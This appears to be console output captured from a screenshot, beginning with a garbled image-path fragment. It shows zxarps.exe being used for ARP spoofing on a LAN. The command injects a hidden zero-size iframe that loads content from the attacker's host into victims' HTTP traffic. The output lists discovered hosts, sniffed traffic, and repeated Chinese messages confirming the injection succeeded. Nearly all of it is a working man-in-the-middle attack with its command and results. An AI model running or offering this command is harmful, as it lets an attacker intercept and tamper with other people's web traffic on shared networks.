 %C2%BC%CF%B5%CD%B3&f=%2F
C:\WINDOWS\system32\cmd.exe - zxarps.exe -idx 0 -ip 192.168.3.1-192.168.3.102 -port ...
E:\ARP嗅探和监听\zxarps宛>zxarps.exe -idx 0 -ip 192.168.3.1-192.168.3.102 -port
80 -insert "<iframe src='http://192.168.3.100/index.html' width=0 height=0>"
0. Intel(R) 82562GT 10/100 Network Connection (Microsoft's Packet Scheduler)
IP Address. . . . . : 192.168.3.100
Physical Address. . : 00-1A-4B-6E-DD-8A
Default Gateway . . : 192.168.3.1
[*] Bind on 192.168.3.100 Intel(R) 82562GT 10/100 Network Connection (Microsoft'
s Packet Scheduler) ...
Scanning Alive Host......
Found Alive Host:
1: 192.168.3.1 00-E0-4C-37-54-8F
2: 192.168.3.102 00-30-18-B1-D5-DD
Sniffing......
192.168.3.102 -> 222.73.78.201
192.168.3.102 -> 222.73.78.201
192.168.3.102 -> 61.136.62.250
192.168.3.102 -> 61.136.62.250
192.168.3.102 -> 222.73.78.204
成功插入代码.
121.14.95.121 -> 192.168.3.102
192.168.3.102 -> 222.73.78.202
成功插入代码.
121.14.95.121 -> 192.168.3.102
192.168.3.102 -> 65.242.27.33
192.168.3.102 -> 65.242.27.33
成功插入代码.
121.14.95.121 -> 192.168.3.102
成功插入代码.
121.14.95.121 -> 192.168.3.102
192.168.3.102 -> 220.181.12.218
成功插入代码.
220.181.28.120 -> 192.168.3.102